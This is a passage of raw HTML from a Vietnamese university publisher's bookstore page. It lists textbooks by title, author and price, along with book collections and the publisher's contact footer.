v&#x1EC1; an ninh m&#x1EA1;ng</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Trần Hoài Linh">Tr&#x1EA7;n Ho&#xE0;i Linh</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">198.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/bien-doi-tin-hieu-va-ung-dung-b12468.html title="Biến đổi tín hiệu và ứng dụng" onclick=tracking(12468)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/5/13/image-20250513093851916.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/5/13/image-20250513093851916.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Bi&#x1EBF;n &#x111;&#x1ED5;i t&#xED;n hi&#x1EC7;u v&#xE0; &#x1EE9;ng d&#x1EE5;ng</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Thanh Hường">Nguy&#x1EC5;n Thanh H&#x1B0;&#x1EDD;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">193.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/dieu-khong-khi-nen-trong-nha-may-soi-quyen-1-b12325.html title="Điều không, khí nén trong nhà máy sợi Quyển 1" onclick=tracking(12325)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018165122508.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018165122508.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">&#x110;i&#x1EC1;u kh&#xF4;ng, kh&#xED; n&#xE9;n trong nh&#xE0; m&#xE1;y s&#x1EE3;i Quy&#x1EC3;n 1</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lê Tiến Trường">L&#xEA; Ti&#x1EBF;n Tr&#x1B0;&#x1EDD;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 13.156&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/english-for-environmental-science-b12500.html title="English for environmental Science" onclick=tracking(12500)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/6/11/image-20250611175436170.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/6/11/image-20250611175436170.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">English for environmental Science</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Tạ Lê Mỹ Hạnh">T&#x1EA1; L&#xEA; M&#x1EF9; H&#x1EA1;nh</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">158.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/giao-trinh-xac-suat-thong-ke-b12643.html title="Giáo trình Xác suất thống kê" onclick=tracking(12643)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/9/11/image-20250911170529394.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/9/11/image-20250911170529394.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Gi&#xE1;o tr&#xEC;nh X&#xE1;c su&#x1EA5;t th&#x1ED1;ng k&#xEA;</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Tống ĐÌnh Quỳ">T&#x1ED1;ng &#x110;&#xCC;nh Qu&#x1EF3;</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">65.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/phat-trien-nganh-det-may-viet-nam-trong-thoi-ky-hoi-nhap-quoc-te-nhung-kinh-nghiem-va-giai-phap-quyen-2-b12329.html title="Phát triển ngành Dệt May Việt Nam trong thời kỳ hội nhập quốc tế Những kinh nghiệm và giải pháp Quyển 2" onclick=tracking(12329)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018164429485.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018164429485.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Ph&#xE1;t tri&#x1EC3;n ng&#xE0;nh D&#x1EC7;t May Vi&#x1EC7;t Nam trong th&#x1EDD;i k&#x1EF3; h&#x1ED9;i nh&#x1EAD;p qu&#x1ED1;c t&#x1EBF; Nh&#x1EEF;ng kinh nghi&#x1EC7;m v&#xE0; gi&#x1EA3;i ph&#xE1;p Quy&#x1EC3;n 2</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lê Tiến Trường">L&#xEA; Ti&#x1EBF;n Tr&#x1B0;&#x1EDD;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/bai-giang-tu-tuong-ho-chi-minh-b12612.html title="Bài giảng Tư tưởng Hồ Chí Minh" onclick=tracking(12612)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/9/8/image-20250908170856636.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/9/8/image-20250908170856636.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">B&#xE0;i gi&#x1EA3;ng T&#x1B0; t&#x1B0;&#x1EDF;ng H&#x1ED3; Ch&#xED; Minh</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Hà Thị Dáng Hương">H&#xE0; Th&#x1ECB; D&#xE1;ng H&#x1B0;&#x1A1;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">32.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/triet-hoc-mac-le-nin-b12611.html title="Triết học Mác - Lê Nin" onclick=tracking(12611)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/9/8/image-20250908170544309.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/9/8/image-20250908170544309.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Tri&#x1EBF;t h&#x1ECD;c M&#xE1;c - L&#xEA; Nin</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Trần Việt Thắng">Tr&#x1EA7;n Vi&#x1EC7;t Th&#x1EAF;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">28.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/ky-thuat-dien-ly-thuyet-bai-tap-giai-san-bai-tap-cho-dap-so-va-bai-tap-trac-nghiem-b11774.html title="Kỹ thuật điện - lý thuyết, bài tập giải sẵn, bài tập cho đáp số và bài tập trắc nghiệm" onclick=tracking(11774)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2023/10/18/image-20231018092734862.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2023/10/18/image-20231018092734862.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">K&#x1EF9; thu&#x1EAD;t &#x111;i&#x1EC7;n - l&#xFD; thuy&#x1EBF;t, b&#xE0;i t&#x1EAD;p gi&#x1EA3;i s&#x1EB5;n, b&#xE0;i t&#x1EAD;p cho &#x111;&#xE1;p s&#x1ED1; v&#xE0; b&#xE0;i t&#x1EAD;p tr&#x1EAF;c nghi&#x1EC7;m</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lê Văn Doanh">L&#xEA; V&#x103;n Doanh</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">238.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/phat-trien-nganh-det-may-viet-nam-trong-thoi-ky-hoi-nhap-quoc-te-nhung-kinh-nghiem-va-giai-phap-quyen-1-b12328.html title="Phát triển ngành Dệt May Việt Nam trong thời kỳ hội nhập quốc tế Những kinh nghiệm và giải pháp Quyển 1" onclick=tracking(12328)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018163911428.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018163911428.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Ph&#xE1;t tri&#x1EC3;n ng&#xE0;nh D&#x1EC7;t May Vi&#x1EC7;t Nam trong th&#x1EDD;i k&#x1EF3; h&#x1ED9;i nh&#x1EAD;p qu&#x1ED1;c t&#x1EBF; Nh&#x1EEF;ng kinh nghi&#x1EC7;m v&#xE0; gi&#x1EA3;i ph&#xE1;p Quy&#x1EC3;n 1</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lê Tiến Trường">L&#xEA; Ti&#x1EBF;n Tr&#x1B0;&#x1EDD;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.120&#x20AB;</span></div></div></a></div></div></div></div></div></div></div><div class="section section-mb book-hot-home-mb mb-4"><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0">S&#xE1;ch n&#x1ED5;i b&#x1EAD;t</h3><a href=/tat-ca-sach-c4 class="btn btn-gray-link btn-sm px-0"> <span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span> </a></div><div class=b_content><ul class=listproduct><li><div class="content_item position-relative"><a href=/quan-tri-ve-an-ninh-mang-b12405.html title="Quản trị về an ninh mạng"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/3/26/image-20250326165115358.jpg class=lazyloaded alt="Quản trị về an ninh mạng" src=//images.nxbbachkhoa.vn/Thumbs/2025/3/26/image-20250326165115358.jpg></div><h3>Qu&#x1EA3;n tr&#x1ECB; v&#x1EC1; an ninh m&#x1EA1;ng</h3><p class=item-txt-online>Tr&#x1EA7;n Ho&#xE0;i Linh</p><strong class="price color-AA8B47">198.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/bien-doi-tin-hieu-va-ung-dung-b12468.html title="Biến đổi tín hiệu và ứng dụng"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/5/13/image-20250513093851916.jpg class=lazyloaded alt="Biến đổi tín hiệu và ứng dụng" src=//images.nxbbachkhoa.vn/Thumbs/2025/5/13/image-20250513093851916.jpg></div><h3>Bi&#x1EBF;n &#x111;&#x1ED5;i t&#xED;n hi&#x1EC7;u v&#xE0; &#x1EE9;ng d&#x1EE5;ng</h3><p class=item-txt-online>Nguy&#x1EC5;n Thanh H&#x1B0;&#x1EDD;ng</p><strong class="price color-AA8B47">193.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/dieu-khong-khi-nen-trong-nha-may-soi-quyen-1-b12325.html title="Điều không, khí nén trong nhà máy sợi Quyển 1"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018165122508.jpg class=lazyloaded alt="Điều không, khí nén trong nhà máy sợi Quyển 1" src=//images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018165122508.jpg></div><h3>&#x110;i&#x1EC1;u kh&#xF4;ng, kh&#xED; n&#xE9;n trong nh&#xE0; m&#xE1;y s&#x1EE3;i Quy&#x1EC3;n 1</h3><p class=item-txt-online>L&#xEA; Ti&#x1EBF;n Tr&#x1B0;&#x1EDD;ng</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 13.156&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/english-for-environmental-science-b12500.html title="English for environmental Science"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/6/11/image-20250611175436170.jpg class=lazyloaded alt="English for environmental Science" src=//images.nxbbachkhoa.vn/Thumbs/2025/6/11/image-20250611175436170.jpg></div><h3>English for environmental Science</h3><p class=item-txt-online>T&#x1EA1; L&#xEA; M&#x1EF9; H&#x1EA1;nh</p><strong class="price color-AA8B47">158.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/giao-trinh-xac-suat-thong-ke-b12643.html title="Giáo trình Xác suất thống kê"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/9/11/image-20250911170529394.jpg class=lazyloaded alt="Giáo trình Xác suất thống kê" src=//images.nxbbachkhoa.vn/Thumbs/2025/9/11/image-20250911170529394.jpg></div><h3>Gi&#xE1;o tr&#xEC;nh X&#xE1;c su&#x1EA5;t th&#x1ED1;ng k&#xEA;</h3><p class=item-txt-online>T&#x1ED1;ng &#x110;&#xCC;nh Qu&#x1EF3;</p><strong class="price color-AA8B47">65.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/phat-trien-nganh-det-may-viet-nam-trong-thoi-ky-hoi-nhap-quoc-te-nhung-kinh-nghiem-va-giai-phap-quyen-2-b12329.html title="Phát triển ngành Dệt May Việt Nam trong thời kỳ hội nhập quốc tế Những kinh nghiệm và giải pháp Quyển 2"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018164429485.jpg class=lazyloaded alt="Phát triển ngành Dệt May Việt Nam trong thời kỳ hội nhập quốc tế Những kinh nghiệm và giải pháp Quyển 2" src=//images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018164429485.jpg></div><h3>Ph&#xE1;t tri&#x1EC3;n ng&#xE0;nh D&#x1EC7;t May Vi&#x1EC7;t Nam trong th&#x1EDD;i k&#x1EF3; h&#x1ED9;i nh&#x1EAD;p qu&#x1ED1;c t&#x1EBF; Nh&#x1EEF;ng kinh nghi&#x1EC7;m v&#xE0; gi&#x1EA3;i ph&#xE1;p Quy&#x1EC3;n 2</h3><p class=item-txt-online>L&#xEA; Ti&#x1EBF;n Tr&#x1B0;&#x1EDD;ng</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/bai-giang-tu-tuong-ho-chi-minh-b12612.html title="Bài giảng Tư tưởng Hồ Chí Minh"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/9/8/image-20250908170856636.jpg class=lazyloaded alt="Bài giảng Tư tưởng Hồ Chí Minh" src=//images.nxbbachkhoa.vn/Thumbs/2025/9/8/image-20250908170856636.jpg></div><h3>B&#xE0;i gi&#x1EA3;ng T&#x1B0; t&#x1B0;&#x1EDF;ng H&#x1ED3; Ch&#xED; Minh</h3><p class=item-txt-online>H&#xE0; Th&#x1ECB; D&#xE1;ng H&#x1B0;&#x1A1;ng</p><strong class="price color-AA8B47">32.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/triet-hoc-mac-le-nin-b12611.html title="Triết học Mác - Lê Nin"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/9/8/image-20250908170544309.jpg class=lazyloaded alt="Triết học Mác - Lê Nin" src=//images.nxbbachkhoa.vn/Thumbs/2025/9/8/image-20250908170544309.jpg></div><h3>Tri&#x1EBF;t h&#x1ECD;c M&#xE1;c - L&#xEA; Nin</h3><p class=item-txt-online>Tr&#x1EA7;n Vi&#x1EC7;t Th&#x1EAF;ng</p><strong class="price color-AA8B47">28.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/ky-thuat-dien-ly-thuyet-bai-tap-giai-san-bai-tap-cho-dap-so-va-bai-tap-trac-nghiem-b11774.html title="Kỹ thuật điện - lý thuyết, bài tập giải sẵn, bài tập cho đáp số và bài tập trắc nghiệm"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2023/10/18/image-20231018092734862.jpg class=lazyloaded alt="Kỹ thuật điện - lý thuyết, bài tập giải sẵn, bài tập cho đáp số và bài tập trắc nghiệm" src=//images.nxbbachkhoa.vn/Thumbs/2023/10/18/image-20231018092734862.jpg></div><h3>K&#x1EF9; thu&#x1EAD;t &#x111;i&#x1EC7;n - l&#xFD; thuy&#x1EBF;t, b&#xE0;i t&#x1EAD;p gi&#x1EA3;i s&#x1EB5;n, b&#xE0;i t&#x1EAD;p cho &#x111;&#xE1;p s&#x1ED1; v&#xE0; b&#xE0;i t&#x1EAD;p tr&#x1EAF;c nghi&#x1EC7;m</h3><p class=item-txt-online>L&#xEA; V&#x103;n Doanh</p><strong class="price color-AA8B47">238.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/phat-trien-nganh-det-may-viet-nam-trong-thoi-ky-hoi-nhap-quoc-te-nhung-kinh-nghiem-va-giai-phap-quyen-1-b12328.html title="Phát triển ngành Dệt May Việt Nam trong thời kỳ hội nhập quốc tế Những kinh nghiệm và giải pháp Quyển 1"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018163911428.jpg class=lazyloaded alt="Phát triển ngành Dệt May Việt Nam trong thời kỳ hội nhập quốc tế Những kinh nghiệm và giải pháp Quyển 1" src=//images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018163911428.jpg></div><h3>Ph&#xE1;t tri&#x1EC3;n ng&#xE0;nh D&#x1EC7;t May Vi&#x1EC7;t Nam trong th&#x1EDD;i k&#x1EF3; h&#x1ED9;i nh&#x1EAD;p qu&#x1ED1;c t&#x1EBF; Nh&#x1EEF;ng kinh nghi&#x1EC7;m v&#xE0; gi&#x1EA3;i ph&#xE1;p Quy&#x1EC3;n 1</h3><p class=item-txt-online>L&#xEA; Ti&#x1EBF;n Tr&#x1B0;&#x1EDD;ng</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.120&#x20AB;</strong> </a></div></ul></div></div></div><div class="section section-dt mb-3"><div class=container><div class=collection-book><div class="collection-heading d-flex justify-content-between"><h3 class="h3-20 medium mb-0">Tuy&#x1EC3;n t&#x1EAD;p hay nh&#x1EA5;t</h3></div><div class=collection-slider><div class="owl-carousel owl-theme"><a href=/bo-sach-ly-luan-chinh-tri-c34.html><div class=collection-slider_item><div class=item-img><img class=owl-lazy data-src=https://images.nxbbachkhoa.vn/Thumbs/2023/4/6/image-20230406111318409.jpg alt=img-collection></div><div class=item-content><h6 class="item-content_title h6-14 medium mb-0"><span>B&#x1ED9; s&#xE1;ch L&#xFD; lu&#x1EAD;n ch&#xED;nh tr&#x1ECB;</span></h6><div class=item-content_desc><span></span></div><div class=item-content_rate><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item-content_price><span>196.500₫</span> <strike style=color:#808080;padding-left:10px;font-size:15px;font-family:Inter,sans-serif>136.500₫</strike></div></div></div></a> <a href=/bo-sach-toan-co-ban-c36.html><div class=collection-slider_item><div class=item-img><img class=owl-lazy data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/8/29/image-20250829143220586.jpg alt=img-collection></div><div class=item-content><h6 class="item-content_title h6-14 medium mb-0"><span>B&#x1ED9; s&#xE1;ch To&#xE1;n c&#x1A1; b&#x1EA3;n</span></h6><div class=item-content_desc><span></span></div><div class=item-content_rate><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item-content_price><span>560.000₫</span> <strike style=color:#808080;padding-left:10px;font-size:15px;font-family:Inter,sans-serif>560.000₫</strike></div></div></div></a> <a href=/bo-sach-vat-ly-dai-cuong-c35.html><div class=collection-slider_item><div class=item-img><img class=owl-lazy data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/8/29/image-20250829104134476.jpg alt=img-collection></div><div class=item-content><h6 class="item-content_title h6-14 medium mb-0"><span>B&#x1ED9; s&#xE1;ch V&#x1EAD;t l&#xFD; &#x111;&#x1EA1;i c&#x1B0;&#x1A1;ng</span></h6><div class=item-content_desc><span></span></div><div class=item-content_rate><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item-content_price><span>137.860₫</span> <strike style=color:#808080;padding-left:10px;font-size:15px;font-family:Inter,sans-serif>137.860₫</strike></div></div></div></a> <a href=/bo-sach-cong-nghe-thong-tin-c28.html><div class=collection-slider_item><div class=item-img><img class=owl-lazy data-src=https://images.nxbbachkhoa.vn/Thumbs/2022/9/21/image-20220921150259753.jpg alt=img-collection></div><div class=item-content><h6 class="item-content_title h6-14 medium mb-0"><span>B&#x1ED9; s&#xE1;ch C&#xF4;ng ngh&#x1EC7; Th&#xF4;ng tin</span></h6><div class=item-content_desc><span></span></div><div class=item-content_rate><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item-content_price><span>544.000₫</span> <strike style=color:#808080;padding-left:10px;font-size:15px;font-family:Inter,sans-serif>544.000₫</strike></div></div></div></a></div></div></div></div></div><div class="section section-mb mb-3"><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0">Tuy&#x1EC3;n t&#x1EAD;p hay nh&#x1EA5;t</h3></div><div class=cb_content><ul class=listproduct><li><div class="content_item position-relative"><a href=/bo-sach-ly-luan-chinh-tri-c34.html title="Bộ sách Lý luận chính trị"><div class=item-img><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2023/4/6/image-20230406111318409.jpg class=lazyloaded alt="Bộ sách Lý luận chính trị" src=//images.nxbbachkhoa.vn/Thumbs/2023/4/6/image-20230406111318409.jpg></div><h3>B&#x1ED9; s&#xE1;ch L&#xFD; lu&#x1EAD;n ch&#xED;nh tr&#x1ECB;</h3><p class=item-txt-online><div class="item-content_price d-inline-flex"><strong class="price color-AA8B47">196.500</strong> <strike style=color:#808080;padding-left:10px;font-size:14px;margin-top:5px>136.500₫</strike></div></a></div><li><div class="content_item position-relative"><a href=/bo-sach-toan-co-ban-c36.html title="Bộ sách Toán cơ bản"><div class=item-img><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/8/29/image-20250829143220586.jpg class=lazyloaded alt="Bộ sách Toán cơ bản" src=//images.nxbbachkhoa.vn/Thumbs/2025/8/29/image-20250829143220586.jpg></div><h3>B&#x1ED9; s&#xE1;ch To&#xE1;n c&#x1A1; b&#x1EA3;n</h3><p class=item-txt-online><div class="item-content_price d-inline-flex"><strong class="price color-AA8B47">560.000</strong> <strike style=color:#808080;padding-left:10px;font-size:14px;margin-top:5px>560.000₫</strike></div></a></div><li><div class="content_item position-relative"><a href=/bo-sach-vat-ly-dai-cuong-c35.html title="Bộ sách Vật lý đại cương"><div class=item-img><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/8/29/image-20250829104134476.jpg class=lazyloaded alt="Bộ sách Vật lý đại cương" src=//images.nxbbachkhoa.vn/Thumbs/2025/8/29/image-20250829104134476.jpg></div><h3>B&#x1ED9; s&#xE1;ch V&#x1EAD;t l&#xFD; &#x111;&#x1EA1;i c&#x1B0;&#x1A1;ng</h3><p class=item-txt-online><div class="item-content_price d-inline-flex"><strong class="price color-AA8B47">137.860</strong> <strike style=color:#808080;padding-left:10px;font-size:14px;margin-top:5px>137.860₫</strike></div></a></div><li><div class="content_item position-relative"><a href=/bo-sach-cong-nghe-thong-tin-c28.html title="Bộ sách Công nghệ Thông tin"><div class=item-img><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2022/9/21/image-20220921150259753.jpg class=lazyloaded alt="Bộ sách Công nghệ Thông tin" src=//images.nxbbachkhoa.vn/Thumbs/2022/9/21/image-20220921150259753.jpg></div><h3>B&#x1ED9; s&#xE1;ch C&#xF4;ng ngh&#x1EC7; Th&#xF4;ng tin</h3><p class=item-txt-online><div class="item-content_price d-inline-flex"><strong class="price color-AA8B47">544.000</strong> <strike style=color:#808080;padding-left:10px;font-size:14px;margin-top:5px>544.000₫</strike></div></a></div></ul></div></div></div><section class=footer><div class=container><div class=row><div class="col-12 col-lg-4 col-md-12"><div class="footer_content footer_info"><a class=footer_logo href="/"> <img src=//images.nxbbachkhoa.vn/avatar/image-20221214174104788.svg> </a><ul class=footer_content-list><li class="content-list_item d-flex"><i class="fas fa-user mt-1"></i><span class=item-text>Gi&#xE1;m &#x110;&#x1ED1;c - T&#x1ED5;ng bi&#xEA;n t&#x1EAD;p: PGS. TS. B&#xF9;i &#x110;&#x1EE9;c H&#xF9;ng</span><li class="content-list_item d-flex"><i class="fas fa-map-marker-alt mt-1"></i><span class=item-text>&#x110;&#x1ECB;a ch&#x1EC9;: S&#x1ED1; 1 &#x110;&#x1EA1;i C&#x1ED3; Vi&#x1EC7;t, Ph&#x1B0;&#x1EDD;ng B&#x1EA1;ch Mai, H&#xE0; N&#x1ED9;i</span><li class="content-list_item d-flex"><i class="fas fa-map-marker-alt mt-1"></i><span class=item-text>V&#x103;n ph&#xF2;ng giao d&#x1ECB;ch: Nh&#xE0; E - Ng&#xF5; 17 T&#x1EA1; Quang B&#x1EED;u - Ph&#x1B0;&#x1EDD;ng B&#x1EA1;ch Mai - H&#xE0; N&#x1ED9;i</span><li class="content-list_item d-flex"><i class="fas fa-phone-volume mt-1"></i><span class=item-text>Hotline : 024 38684569</span><li class="content-list_item d-flex"><i class="fas fa-phone-alt mt-1"></i><span class=item-text>Hotline B&#xE1;n h&#xE0;ng: 0985694099</span><li class="content-list_item d-flex"><i class="fas fa-envelope mt-1"></i><span class=item-text>Email: nxbbk@hust.edu.vn</span><li class="content-list_item d-flex"><i class="fas fa-tag mt-1"></i><span class=item-text>M&#xE3; s&#x1ED1; thu&#x1EBF;: 0101885415</span></ul></div></div><style>.footer_logo-list{margin-top:10px;font-size:0}.footer_logo-list li{float:left;margin:0 8px 8px 0}</style><div class="col-12 col-lg-8 col-md-12"><div class=row><div class="col-12 col-lg-4 col-md-4"><div class=footer_content><a class=content-title href=/chung-toi-phuc-vu>Ch&#xFA;ng t&#xF4;i ph&#x1EE5;c v&#x1EE5;</a><ul class="footer_content-list list-sty"><li class=content-list_item><a href="/" title="Nhà sách"> Nh&#xE0; s&#xE1;ch</a><li class=content-list_item><a href="/" title="Trường đại học/Cao đẳng"> Tr&#x1B0;&#x1EDD;ng &#x111;&#x1EA1;i h&#x1ECD;c/Cao &#x111;&#x1EB3;ng</a><li class=content-list_item><a href="/" title="Doanh nghiệp/ Tổ chức"> Doanh nghi&#x1EC7;p/ T&#x1ED5; ch&#x1EE9;c</a><li class=content-list_item><a href="/" title="Thư viện"> Th&#x1B0; vi&#x1EC7;n</a><li class=content-list_item><a href="/" title="Sinh viên"> Sinh vi&#xEA;n</a><li class=content-list_item><a href="/" title="Viện Nghiên cứu"> Vi&#x1EC7;n Nghi&#xEA;n c&#x1EE9;u</a><li class=content-list_item><a href="/" title="Tác giả"> T&#xE1;c gi&#x1EA3;</a></ul></div></div><div class="col-12 col-lg-4 col-md-4"><div class=footer_content><a class=content-title href=/ve-chung-toi>V&#x1EC1; ch&#xFA;ng t&#xF4;i</a><ul class="footer_content-list list-sty"><li class=content-list_item><a href=/ve-chung-toi-n50.html title="Giới thiệu"> Gi&#x1EDB;i thi&#x1EC7;u</a><li class=content-list_item><a href=/lien-he-n144.html title="Liên hệ"> Li&#xEA;n h&#x1EC7;</a><li class=content-list_item><a href=/gioi-thieu-doi-tac-chien-luoc-n43.html title="Các đối tác"> C&#xE1;c &#x111;&#x1ED1;i t&#xE1;c</a><li class=content-list_item><a href=//vhmt.vn title="Phát triển bởi VHMT"> Ph&#xE1;t tri&#x1EC3;n b&#x1EDF;i VHMT</a></ul></div></div><div class="col-12 col-lg-4 col-md-4"><div class=footer_content><a class=content-title href=/chinh-sach-va-dieu-khoan>Ch&#xED;nh s&#xE1;ch v&#xE0; &#x111;i&#x1EC1;u kho&#x1EA3;n</a><ul class="footer_content-list list-sty"><li class=content-list_item><a href=/cach-thuc-van-chuyen-n60.html title="Cách thức vận 